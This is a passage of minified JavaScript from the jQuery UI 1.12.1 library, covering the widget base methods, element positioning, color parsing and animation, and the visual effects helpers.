,_getCreateOptions:function(){return{}},_getCreateEventData:n.noop,_create:n.noop,_init:n.noop,destroy:function(){var t=this;this._destroy(),n.each(this.classesElementLookup,function(n,i){t._removeClass(i,n)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:n.noop,widget:function(){return this.element},option:function(t,i){var u,r,f,e=t;if(0===arguments.length)return n.widget.extend({},this.options);if("string"==typeof t)if(e={},u=t.split("."),t=u.shift(),u.length){for(r=e[t]=n.widget.extend({},this.options[t]),f=0;u.length-1>f;f++)r[u[f]]=r[u[f]]||{},r=r[u[f]];if(t=u.pop(),1===arguments.length)return void 0===r[t]?null:r[t];r[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];e[t]=i}return this._setOptions(e),this},_setOptions:function(n){var t;for(t in n)this._setOption(t,n[t]);return this},_setOption:function(n,t){return"classes"===n&&this._setOptionClasses(t),this.options[n]=t,"disabled"===n&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var i,u,r;for(i in t)r=this.classesElementLookup[i],t[i]!==this.options.classes[i]&&r&&r.length&&(u=n(r.get()),this._removeClass(r,i),u.addClass(this._classes({element:u,keys:i,classes:t,add:!0})))},_setOptionDisabled:function(n){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!n),n&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){function u(u,f){for(var o,e=0;u.length>e;e++)o=r.classesElementLookup[u[e]]||n(),o=t.add?n(n.unique(o.get().concat(t.element.get()))):n(o.not(t.element).get()),r.classesElementLookup[u[e]]=o,i.push(u[e]),f&&t.classes[u[e]]&&i.push(t.classes[u[e]])}var i=[],r=this;return t=n.extend({element:this.element,classes:this.options.classes||{}},t),this._on(t.element,{remove:"_untrackClassesElement"}),t.keys&&u(t.keys.match(/\S+/g)||[],!0),t.extra&&u(t.extra.match(/\S+/g)||[]),i.join(" ")},_untrackClassesElement:function(t){var i=this;n.each(i.classesElementLookup,function(r,u){-1!==n.inArray(t.target,u)&&(i.classesElementLookup[r]=n(u.not(t.target).get()))})},_removeClass:function(n,t,i){return this._toggleClass(n,t,i,!1)},_addClass:function(n,t,i){return this._toggleClass(n,t,i,!0)},_toggleClass:function(n,t,i,r){r="boolean"==typeof r?r:i;var u="string"==typeof n||null===n,f={extra:u?t:i,keys:u?n:t,element:u?this.element:n,add:r};return f.element.toggleClass(this._classes(f),r),this},_on:function(t,i,r){var f,u=this;"boolean"!=typeof t&&(r=i,i=t,t=!1),r?(i=f=n(i),this.bindings=this.bindings.add(i)):(r=i,i=this.element,f=this.widget()),n.each(r,function(r,e){function o(){if(t||u.options.disabled!==!0&&!n(this).hasClass("ui-state-disabled"))return("string"==typeof e?u[e]:e).apply(u,arguments)}"string"!=typeof e&&(o.guid=e.guid=e.guid||o.guid||n.guid++);var c=r.match(/^([\w:-]*)\s*(.*)$/),h=c[1]+u.eventNamespace,s=c[2];s?f.on(h,s,o):i.on(h,o)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(i).off(i),this.bindings=n(this.bindings.not(t).get()),this.focusable=n(this.focusable.not(t).get()),this.hoverable=n(this.hoverable.not(t).get())},_delay:function(n,t){function r(){return("string"==typeof n?i[n]:n).apply(i,arguments)}var i=this;return setTimeout(r,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(n(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(n(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,i,r){var u,f,e=this.options[t];if(r=r||{},i=n.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],f=i.originalEvent)for(u in f)u in i||(i[u]=f[u]);return this.element.trigger(i,r),!(n.isFunction(e)&&e.apply(this.element[0],[i].concat(r))===!1||i.isDefaultPrevented())}},n.each({show:"fadeIn",hide:"fadeOut"},function(t,i){n.Widget.prototype["_"+t]=function(r,u,f){"string"==typeof u&&(u={effect:u});var o,e=u?u===!0||"number"==typeof u?i:u.effect||i:t;u=u||{},"number"==typeof u&&(u={duration:u}),o=!n.isEmptyObject(u),u.complete=f,u.delay&&r.delay(u.delay),o&&n.effects&&n.effects.effect[e]?r[t](u):e!==t&&r[e]?r[e](u.duration,u.easing,f):r.queue(function(i){n(this)[t](),f&&f.call(r[0]),i()})}}),n.widget,function(){function h(n,t,i){return[parseFloat(n[0])*(o.test(n[0])?t/100:1),parseFloat(n[1])*(o.test(n[1])?i/100:1)]}function r(t,i){return parseInt(n.css(t,i),10)||0}function a(t){var i=t[0];return 9===i.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:n.isWindow(i)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}var u,i=Math.max,t=Math.abs,c=/left|center|right/,s=/top|center|bottom/,f=/[\+\-]\d+(\.[\d]+)?%?/,e=/^\w+/,o=/%$/,l=n.fn.position;n.position={scrollbarWidth:function(){if(void 0!==u)return u;var r,i,t=n("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=t.children()[0];return n("body").append(t),r=f.offsetWidth,t.css("overflow","scroll"),i=f.offsetWidth,r===i&&(i=t[0].clientWidth),t.remove(),u=r-i},getScrollInfo:function(t){var r=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),f="scroll"===r||"auto"===r&&t.width<t.element[0].scrollWidth,u="scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight;return{width:u?n.position.scrollbarWidth():0,height:f?n.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=n(t||window),u=n.isWindow(i[0]),r=!!i[0]&&9===i[0].nodeType,f=!u&&!r;return{element:i,isWindow:u,isDocument:r,offset:f?n(t).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},n.fn.position=function(u){if(!u||!u.of)return l.apply(this,arguments);u=n.extend({},u);var b,o,v,p,y,k,g=n(u.of),tt=n.position.getWithinInfo(u.within),nt=n.position.getScrollInfo(tt),w=(u.collision||"flip").split(" "),d={};return k=a(g),g[0].preventDefault&&(u.at="left top"),o=k.width,v=k.height,p=k.offset,y=n.extend({},p),n.each(["my","at"],function(){var t,i,n=(u[this]||"").split(" ");1===n.length&&(n=c.test(n[0])?n.concat(["center"]):s.test(n[0])?["center"].concat(n):["center","center"]),n[0]=c.test(n[0])?n[0]:"center",n[1]=s.test(n[1])?n[1]:"center",t=f.exec(n[0]),i=f.exec(n[1]),d[this]=[t?t[0]:0,i?i[0]:0],u[this]=[e.exec(n[0])[0],e.exec(n[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===u.at[0]?y.left+=o:"center"===u.at[0]&&(y.left+=o/2),"bottom"===u.at[1]?y.top+=v:"center"===u.at[1]&&(y.top+=v/2),b=h(d.at,o,v),y.left+=b[0],y.top+=b[1],this.each(function(){var a,rt,c=n(this),e=c.outerWidth(),s=c.outerHeight(),it=r(this,"marginLeft"),k=r(this,"marginTop"),ut=e+it+r(this,"marginRight")+nt.width,ft=s+k+r(this,"marginBottom")+nt.height,f=n.extend({},y),l=h(d.my,c.outerWidth(),c.outerHeight());"right"===u.my[0]?f.left-=e:"center"===u.my[0]&&(f.left-=e/2),"bottom"===u.my[1]?f.top-=s:"center"===u.my[1]&&(f.top-=s/2),f.left+=l[0],f.top+=l[1],a={marginLeft:it,marginTop:k},n.each(["left","top"],function(t,i){n.ui.position[w[t]]&&n.ui.position[w[t]][i](f,{targetWidth:o,targetHeight:v,elemWidth:e,elemHeight:s,collisionPosition:a,collisionWidth:ut,collisionHeight:ft,offset:[b[0]+l[0],b[1]+l[1]],my:u.my,at:u.at,within:tt,elem:c})}),u.using&&(rt=function(n){var l=p.left-f.left,a=l+o-e,r=p.top-f.top,y=r+v-s,h={target:{element:g,left:p.left,top:p.top,width:o,height:v},element:{element:c,left:f.left,top:f.top,width:e,height:s},horizontal:0>a?"left":l>0?"right":"center",vertical:0>y?"top":r>0?"bottom":"middle"};e>o&&o>t(l+a)&&(h.horizontal="center"),s>v&&v>t(r+y)&&(h.vertical="middle"),h.important=i(t(l),t(a))>i(t(r),t(y))?"horizontal":"vertical",u.using.call(this,n,h)}),c.offset(n.extend(f,{using:rt}))})},n.ui.position={fit:{left:function(n,t){var h,e=t.within,u=e.isWindow?e.scrollLeft:e.offset.left,o=e.width,s=n.left-t.collisionPosition.marginLeft,r=u-s,f=s+t.collisionWidth-o-u;t.collisionWidth>o?r>0&&0>=f?(h=n.left+r+t.collisionWidth-o-u,n.left+=r-h):n.left=f>0&&0>=r?u:r>f?u+o-t.collisionWidth:u:r>0?n.left+=r:f>0?n.left-=f:n.left=i(n.left-s,n.left)},top:function(n,t){var h,o=t.within,u=o.isWindow?o.scrollTop:o.offset.top,e=t.within.height,s=n.top-t.collisionPosition.marginTop,r=u-s,f=s+t.collisionHeight-e-u;t.collisionHeight>e?r>0&&0>=f?(h=n.top+r+t.collisionHeight-e-u,n.top+=r-h):n.top=f>0&&0>=r?u:r>f?u+e-t.collisionHeight:u:r>0?n.top+=r:f>0?n.top-=f:n.top=i(n.top-s,n.top)}},flip:{left:function(n,i){var h,o,r=i.within,y=r.offset.left+r.scrollLeft,v=r.width,s=r.isWindow?r.scrollLeft:r.offset.left,a=n.left-i.collisionPosition.marginLeft,l=a-s,c=a+i.collisionWidth-v-s,e="left"===i.my[0]?-i.elemWidth:"right"===i.my[0]?i.elemWidth:0,f="left"===i.at[0]?i.targetWidth:"right"===i.at[0]?-i.targetWidth:0,u=-2*i.offset[0];0>l?(h=n.left+e+f+u+i.collisionWidth-v-y,(0>h||t(l)>h)&&(n.left+=e+f+u)):c>0&&(o=n.left-i.collisionPosition.marginLeft+e+f+u-s,(o>0||c>t(o))&&(n.left+=e+f+u))},top:function(n,i){var o,s,r=i.within,y=r.offset.top+r.scrollTop,c=r.height,h=r.isWindow?r.scrollTop:r.offset.top,a=n.top-i.collisionPosition.marginTop,v=a-h,l=a+i.collisionHeight-c-h,p="top"===i.my[1],e=p?-i.elemHeight:"bottom"===i.my[1]?i.elemHeight:0,f="top"===i.at[1]?i.targetHeight:"bottom"===i.at[1]?-i.targetHeight:0,u=-2*i.offset[1];0>v?(s=n.top+e+f+u+i.collisionHeight-c-y,(0>s||t(v)>s)&&(n.top+=e+f+u)):l>0&&(o=n.top-i.collisionPosition.marginTop+e+f+u-h,(o>0||l>t(o))&&(n.top+=e+f+u))}},flipfit:{left:function(){n.ui.position.flip.left.apply(this,arguments),n.ui.position.fit.left.apply(this,arguments)},top:function(){n.ui.position.flip.top.apply(this,arguments),n.ui.position.fit.top.apply(this,arguments)}}}}(),n.ui.position,n.extend(n.expr[":"],{data:n.expr.createPseudo?n.expr.createPseudo(function(t){return function(i){return!!n.data(i,t)}}):function(t,i,r){return!!n.data(t,r[3])}}),n.fn.extend({disableSelection:function(){var n="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(n+".ui-disableSelection",function(n){n.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var u="ui-effects-",o="ui-effects-style",h="ui-effects-animated",v=n;n.effects={effect:{}},function(n,t){function e(n,t,i){var r=c[t.type]||{};return null==n?i||!t.def?null:t.def:(n=r.floor?~~n:parseFloat(n),isNaN(n)?t.def:r.mod?(n+r.mod)%r.mod:0>n?0:n>r.max?r.max:n)}function l(e){var o=i(),s=o._rgba=[];return e=e.toLowerCase(),r(y,function(n,i){var f,h=i.re.exec(e),c=h&&i.parse(h),r=i.space||"rgba";return c?(f=o[r](c),o[u[r].cache]=f[u[r].cache],s=o._rgba=f._rgba,!1):t}),s.length?("0,0,0,0"===s.join()&&n.extend(s,f.transparent),o):f[e]}function o(n,t,i){return i=(i+1)%1,1>6*i?n+6*(t-n)*i:1>2*i?t:2>3*i?n+6*(t-n)*(2/3-i):n}var f,v="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",a=/^([\-+])=\s*(\d+\.?\d*)/,y=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[n[1],n[2],n[3],n[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[2.55*n[1],2.55*n[2],2.55*n[3],n[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(n){return[parseInt(n[1],16),parseInt(n[2],16),parseInt(n[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(n){return[parseInt(n[1]+n[1],16),parseInt(n[2]+n[2],16),parseInt(n[3]+n[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(n){return[n[1],n[2]/100,n[3]/100,n[4]]}}],i=n.Color=function(t,i,r,u){return new n.Color.fn.parse(t,i,r,u)},u={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},c={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},s=i.support={},h=n("<p>")[0],r=n.each;h.style.cssText="background-color:rgba(1,1,1,.5)",s.rgba=h.style.backgroundColor.indexOf("rgba")>-1,r(u,function(n,t){t.cache="_"+n,t.props.alpha={idx:3,type:"percent",def:1}}),i.fn=n.extend(i.prototype,{parse:function(o,s,h,c){if(o===t)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=n(o).css(s),s=t);var a=this,v=n.type(o),y=this._rgba=[];return s!==t&&(o=[o,s,h,c],v="array"),"string"===v?this.parse(l(o)||f._default):"array"===v?(r(u.rgba.props,function(n,t){y[t.idx]=e(o[t.idx],t)}),this):"object"===v?(o instanceof i?r(u,function(n,t){o[t.cache]&&(a[t.cache]=o[t.cache].slice())}):r(u,function(t,i){var u=i.cache;r(i.props,function(n,t){if(!a[u]&&i.to){if("alpha"===n||null==o[n])return;a[u]=i.to(a._rgba)}a[u][t.idx]=e(o[n],t,!0)}),a[u]&&0>n.inArray(null,a[u].slice(0,3))&&(a[u][3]=1,i.from&&(a._rgba=i.from(a[u])))}),this):t},is:function(n){var o=i(n),f=!0,e=this;return r(u,function(n,i){var s,u=o[i.cache];return u&&(s=e[i.cache]||i.to&&i.to(e._rgba)||[],r(i.props,function(n,i){return null!=u[i.idx]?f=u[i.idx]===s[i.idx]:t})),f}),f},_space:function(){var n=[],t=this;return r(u,function(i,r){t[r.cache]&&n.push(i)}),n.pop()},transition:function(n,t){var o=i(n),h=o._space(),f=u[h],a=0===this.alpha()?i("transparent"):this,l=a[f.cache]||f.to(a._rgba),s=l.slice();return o=o[f.cache],r(f.props,function(n,i){var h=i.idx,r=l[h],u=o[h],f=c[i.type]||{};null!==u&&(null===r?s[h]=u:(f.mod&&(u-r>f.mod/2?r+=f.mod:r-u>f.mod/2&&(r-=f.mod)),s[h]=e((u-r)*t+r,i)))}),this[h](s)},blend:function(t){if(1===this._rgba[3])return this;var u=this._rgba.slice(),r=u.pop(),f=i(t)._rgba;return i(n.map(u,function(n,t){return(1-r)*f[t]+r*n}))},toRgbaString:function(){var i="rgba(",t=n.map(this._rgba,function(n,t){return null==n?t>2?1:0:n});return 1===t[3]&&(t.pop(),i="rgb("),i+t.join()+")"},toHslaString:function(){var i="hsla(",t=n.map(this.hsla(),function(n,t){return null==n&&(n=t>2?1:0),t&&3>t&&(n=Math.round(100*n)+"%"),n});return 1===t[3]&&(t.pop(),i="hsl("),i+t.join()+")"},toHexString:function(t){var i=this._rgba.slice(),r=i.pop();return t&&i.push(~~(255*r)),"#"+n.map(i,function(n){return n=(n||0).toString(16),1===n.length?"0"+n:n}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),i.fn.parse.prototype=i.fn,u.hsla.to=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var h,c,r=n[0]/255,i=n[1]/255,f=n[2]/255,l=n[3],u=Math.max(r,i,f),o=Math.min(r,i,f),t=u-o,e=u+o,s=.5*e;return h=o===u?0:r===u?60*(i-f)/t+360:i===u?60*(f-r)/t+120:60*(r-i)/t+240,c=0===t?0:.5>=s?t/e:t/(2-e),[Math.round(h)%360,c,s,null==l?1:l]},u.hsla.from=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var f=n[0]/360,u=n[1],t=n[2],e=n[3],i=.5>=t?t*(1+u):t+u-t*u,r=2*t-i;return[Math.round(255*o(r,i,f+1/3)),Math.round(255*o(r,i,f)),Math.round(255*o(r,i,f-1/3)),e]},r(u,function(u,f){var c=f.props,o=f.cache,h=f.to,s=f.from;i.fn[u]=function(u){if(h&&!this[o]&&(this[o]=h(this._rgba)),u===t)return this[o].slice();var a,l=n.type(u),v="array"===l||"object"===l?u:arguments,f=this[o].slice();return r(c,function(n,t){var i=v["object"===l?n:t.idx];null==i&&(i=f[t.idx]),f[t.idx]=e(i,t)}),s?(a=i(s(f)),a[o]=f,a):i(f)},r(c,function(t,r){i.fn[t]||(i.fn[t]=function(i){var e,f=n.type(i),h="alpha"===t?this._hsla?"hsla":"rgba":u,o=this[h](),s=o[r.idx];return"undefined"===f?s:("function"===f&&(i=i.call(this,s),f=n.type(i)),null==i&&r.empty?this:("string"===f&&(e=a.exec(i),e&&(i=s+parseFloat(e[2])*("+"===e[1]?1:-1))),o[r.idx]=i,this[h](o)))})})}),i.hook=function(t){var u=t.split(" ");r(u,function(t,r){n.cssHooks[r]={set:function(t,u){var o,f,e="";if("transparent"!==u&&("string"!==n.type(u)||(o=l(u)))){if(u=i(o||u),!s.rgba&&1!==u._rgba[3]){for(f="backgroundColor"===r?t.parentNode:t;(""===e||"transparent"===e)&&f&&f.style;)try{e=n.css(f,"backgroundColor"),f=f.parentNode}catch(h){}u=u.blend(e&&"transparent"!==e?e:"_default")}u=u.toRgbaString()}try{t.style[r]=u}catch(h){}}},n.fx.step[r]=function(t){t.colorInit||(t.start=i(t.elem,r),t.end=i(t.end),t.colorInit=!0),n.cssHooks[r].set(t.elem,t.start.transition(t.end,t.pos))}})},i.hook(v),n.cssHooks.borderColor={expand:function(n){var t={};return r(["Top","Right","Bottom","Left"],function(i,r){t["border"+r+"Color"]=n}),t}},f=n.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(v),function(){function t(t){var r,f,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,u={};if(i&&i.length&&i[0]&&i[i[0]])for(f=i.length;f--;)r=i[f],"string"==typeof i[r]&&(u[n.camelCase(r)]=i[r]);else for(r in i)"string"==typeof i[r]&&(u[r]=i[r]);return u}function u(t,r){var u,f,e={};for(u in r)f=r[u],t[u]!==f&&(i[u]||(n.fx.step[u]||!isNaN(parseFloat(f)))&&(e[u]=f));return e}var r=["add","remove","toggle"],i={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};n.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,i){n.fx.step[i]=function(n){("none"!==n.end&&!n.setAttr||1===n.pos&&!n.setAttr)&&(v.style(n.elem,i,n.end),n.setAttr=!0)}}),n.fn.addBack||(n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.effects.animateClass=function(i,f,e,o){var s=n.speed(f,e,o);return this.queue(function(){var o,e=n(this),h=e.attr("class")||"",f=s.children?e.find("*").addBack():e;f=f.map(function(){var i=n(this);return{el:i,start:t(this)}}),o=function(){n.each(r,function(n,t){i[t]&&e[t+"Class"](i[t])})},o(),f=f.map(function(){return this.end=t(this.el[0]),this.diff=u(this.start,this.end),this}),e.attr("class",h),f=f.map(function(){var r=this,t=n.Deferred(),i=n.extend({},s,{queue:!1,complete:function(){t.resolve(r)}});return this.el.animate(this.diff,i),t.promise()}),n.when.apply(n,f.get()).done(function(){o(),n.each(arguments,function(){var t=this.el;n.each(this.diff,function(n){t.css(n,"")})}),s.complete.call(e[0])})})},n.fn.extend({addClass:function(t){return function(i,r,u,f){return r?n.effects.animateClass.call(this,{add:i},r,u,f):t.apply(this,arguments)}}(n.fn.addClass),removeClass:function(t){return function(i,r,u,f){return arguments.length>1?n.effects.animateClass.call(this,{remove:i},r,u,f):t.apply(this,arguments)}}(n.fn.removeClass),toggleClass:function(t){return function(i,r,u,f,e){return"boolean"==typeof r||void 0===r?u?n.effects.animateClass.call(this,r?{add:i}:{remove:i},u,f,e):t.apply(this,arguments):n.effects.animateClass.call(this,{toggle:i},r,u,f)}}(n.fn.toggleClass),switchClass:function(t,i,r,u,f){return n.effects.animateClass.call(this,{add:i,remove:t},r,u,f)}})}(),function(){function t(t,i,r,u){return n.isPlainObject(t)&&(i=t,t=t.effect),t={effect:t},null==i&&(i={}),n.isFunction(i)&&(u=i,r=null,i={}),("number"==typeof i||n.fx.speeds[i])&&(u=r,r=i,i={}),n.isFunction(r)&&(u=r,r=null),i&&n.extend(t,i),r=r||i.duration,t.duration=n.fx.off?0:"number"==typeof r?r:r in n.fx.speeds?n.fx.speeds[r]:n.fx.speeds._default,t.complete=u||i.complete,t}function i(t){return!t||"number"==typeof t||n.fx.speeds[t]?!0:"string"!=typeof t||n.effects.effect[t]?n.isFunction(t)?!0:"object"!=typeof t||t.effect?!1:!0:!0}function r(n,t){var r=t.outerWidth(),u=t.outerHeight(),f=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,i=f.exec(n)||["",0,r,u,0];return{top:parseFloat(i[1])||0,right:"auto"===i[2]?r:parseFloat(i[2]),bottom:"auto"===i[3]?u:parseFloat(i[3]),left:parseFloat(i[4])||0}}n.expr&&n.expr.filters&&n.expr.filters.animated&&(n.expr.filters.animated=function(t){return function(i){return!!n(i).data(h)||t(i)}}(n.expr.filters.animated)),n.uiBackCompat!==!1&&n.extend(n.effects,{save:function(n,t){for(var i=0,r=t.length;r>i;i++)null!==t[i]&&n.data(u+t[i],n[0].style[t[i]])},restore:function(n,t){for(var r,i=0,f=t.length;f>i;i++)null!==t[i]&&(r=n.data(u+t[i]),n.css(t[i],r))},setMode:function(n,t){return"toggle"===t&&(t=n.is(":hidden")?"show":"hide"),t},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var r={width:t.outerWidth(!0),height:t.outerHeight(!0),float:t.css("float")},u=n("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),f={width:t.width(),height:t.height()},i=document.activeElement;try{i.id}catch(e){i=document.body}return t.wrap(u),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus"),u=t.parent(),"static"===t.css("position")?(u.css({position:"relative"}),t.css({position:"relative"})):(n.extend(r,{position:t.css("position"),zIndex:t.css("z-index")}),n.each(["top","left","bottom","right"],function(n,i){r[i]=t.css(i),isNaN(parseInt(r[i],10))&&(r[i]="auto")}),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(f),u.css(r).show()},removeWrapper:function(t){var i=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus")),t}}),n.extend(n.effects,{version:"1.12.1",define:function(t,i,r){return r||(r=i,i="effect"),n.effects.effect[t]=r,n.effects.effect[t].mode=i,r},scaledDimensions:function(n,t,i){if(0===t)return{height:0,width:0,outerHeight:0,outerWidth:0};var u="horizontal"!==i?(t||100)/100:1,r="vertical"!==i?(t||100)/100:1;return{height:n.height()*r,width:n.width()*u,outerHeight:n.outerHeight()*r,outerWidth:n.outerWidth()*u}},clipToBox:function(n){return{width:n.clip.right-n.clip.left,height:n.clip.bottom-n.clip.top,left:n.clip.left,top:n.clip.top}},unshift:function(n,t,i){var r=n.queue();t>1&&r.splice.apply(r,[1,0].concat(r.splice(t,i))),n.dequeue()},saveStyle:function(n){n.data(o,n[0].style.cssText)},restoreStyle:function(n){n[0].style.cssText=n.data(o)||"",n.removeData(o)},mode:function(n,t){var i=n.is(":hidden");return"toggle"===t&&(t=i?"show":"hide"),(i?"hide"===t:"show"===t)&&(t="none"),t},getBaseline:function(n,t){var r,i;switch(n[0]){case"top":r=0;break;case"middle":r=.5;break;case"bottom":r=1;break;default:r=n[0]/t.height}switch(n[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=n[1]/t.width}return{x:i,y:r}},createPlaceholder:function(t){var r,i=t.css("position"),f=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(i)&&(i="absolute",r=n("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(u+"placeholder",r)),t.css({position:i,left:f.left,top:f.top}),r},removePlaceholder:function(n){var i=u+"placeholder",t=n.data(i);t&&(t.remove(),n.removeData(i))},cleanUp:function(t){n.effects.restoreStyle(t),n.effects.removePlaceholder(t)},setTransition:function(t,i,r,u){return u=u||{},n.each(i,function(n,i){var f=t.cssUnit(i);f[0]>0&&(u[i]=f[0]*r+f[1])}),u}}),n.fn.extend({effect:function(){function c(t){function l(){o.removeData(h),n.effects.cleanUp(o),"hide"===i.mode&&o.hide(),c()}function c(){n.isFunction(u)&&u.call(o[0]),n.isFunction(t)&&t()}var o=n(this);i.mode=s.shift(),n.uiBackCompat===!1||f?"none"===i.mode?(o[r](),c()):e.call(o[0],i,l):(o.is(":hidden")?"hide"===r:"show"===r)?(o[r](),c()):e.call(o[0],i,c)}var i=t.apply(this,arguments),e=n.effects.effect[i.effect],f=e.mode,l=i.queue,a=l||"fx",u=i.complete,r=i.mode,s=[],o=function(t){var u=n(this),i=n.effects.mode(u,r)||f;u.data(h,!0),s.push(i),f&&("show"===i||i===f&&"hide"===i)&&u.show(),f&&"none"===i||n.effects.saveStyle(u),n.isFunction(t)&&t()};return n.fx.off||!e?r?this[r](i.duration,u):this.each(function(){u&&u.call(this)}):l===!1?this.each(o).each(c):this.queue(a,o).queue(a,c)},show:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="show",this.effect.call(this,u)}}(n.fn.show),hide:function(n){return function(r){if(i(r))return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="hide",this.effect.call(this,u)}}(n.fn.hide),toggle:function(n){return function(r){if(i(r)||"boolean"==typeof r)return n.apply(this,arguments);var u=t.apply(this,arguments);return u.mode="toggle",this.effect.call(this,u)}}(n.fn.toggle),cssUnit:function(t){var r=this.css(t),i=[];return n.each(["em","px","%","pt"],function(n,t){r.indexOf(t)>0&&(i=[parseFloat(r),t])}),i},cssClip:function(n){return n?this.css("clip","rect("+n.top+"px "+n.right+"px "+n.bottom+"px "+n.left+"px)"):r(this.css("clip"),this)},transfer:function(t,i){var f=n(this),r=n(t.to),u="fixed"===r.css("position"),h=n("body"),c=u?h.scrollTop():0,s=u?h.scrollLeft():0,e=r.offset(),a={top:e.top-c,left:e.left-s,height:r.innerHeight(),width:r.innerWidth()},o=f.offset(),l=n("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(t.className).css({top:o.top-c,left:o.left-s,height:f.innerHeight(),width:f.innerWidth(),position:u?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){l.remove(),n.isFunction(i)&&i()})}}),n.fx.step.clip=function(t){t.clipInit||(t.start=n(t.elem).cssClip(),"string"==typeof 